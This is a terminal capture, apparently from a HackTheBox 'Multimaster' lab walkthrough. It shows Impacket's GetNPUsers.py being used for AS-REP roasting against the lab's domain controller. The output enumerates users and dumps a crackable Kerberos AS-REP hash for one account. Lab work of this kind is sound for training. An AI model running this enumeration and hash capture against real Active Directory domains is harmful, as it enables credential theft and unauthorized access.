 ┌──(root㉿kali)-[~/HackTheBox/Multimaster]
└─# GetNPUsers.py MEGACORP.LOCAL/ -usersfile nn_user.txt -format john -dc-ip 10.10.10.179
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by
the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[-] User sbauer doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User okent doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ckane doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User kpage doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User james doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User cyork doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User rmartin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User zac@magacorp.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$jorden@MEGACORP.LOCAL:839beaa1345018b8b309dc6ec5623080$fa86c2524898d87e489a1a8dc41bcb3e9b652e8dee251f9a156d262756bdbdb91ff28f60704c46da450ef0bd2b5
bd0d211fa4d518dc2c4ac8ce0aad2e9c93f2c9a9b0babb8ffad04348f974310441d69fde802ebfb9d1120f9b3b3fbe243e734395f69d83354aaaaa41ac326c01cad23fb3e573a584a974bd0d35e9b
8a26ad013b93eec5c9c3aa5c6721533c7d29f4f8acc962189a5983b823a33300561ac694134a9ebb11f14d825b097093455c16f530b50cc6b7d6bdd910188ac2cac0551c2b8921557976e93033348
87ca10f8495cb98c1a8b2570eee6f7f0fb99eff9def534e7fe1fcf71d1b6df3238831d69504
[-] User alyx doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ilee doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User nbourne doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User zpowers doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User aldom doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)